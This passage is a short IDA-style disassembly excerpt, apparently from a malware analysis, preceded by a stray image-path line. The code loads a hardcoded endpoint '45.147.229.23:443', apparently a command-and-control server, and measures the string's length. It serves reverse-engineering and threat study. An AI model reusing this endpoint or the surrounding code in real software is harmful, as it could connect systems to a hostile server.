 call sub_180009FC0
nop
loc_180009364:
mov qword ptr [rsp+590h+var_530], r14
mov qword ptr [rsp+590h+var_528], r14
mov qword ptr [rsp+590h+var_528], 0Fh
mov qword ptr [rsp+590h+var_530], r14
mov byte ptr [rsp+590h+var_540], 0
lea rdx, a4514722923443 ; "45.147.229.23:443"
cmp byte ptr cs:a4514722923443, 0 ; "45.147.229.23:443"
jnz short loc_180009396
loc_180009396:
or r8, 0FFFFFFFFFFFFFFFFh
nop word ptr [rax+rax+00h]
mov r8, r14
jmp short loc_1800093AA
loc_1800093A0: ; Size
inc r8
cmp byte ptr [rdx+r8], 0
jnz short loc_1800093A0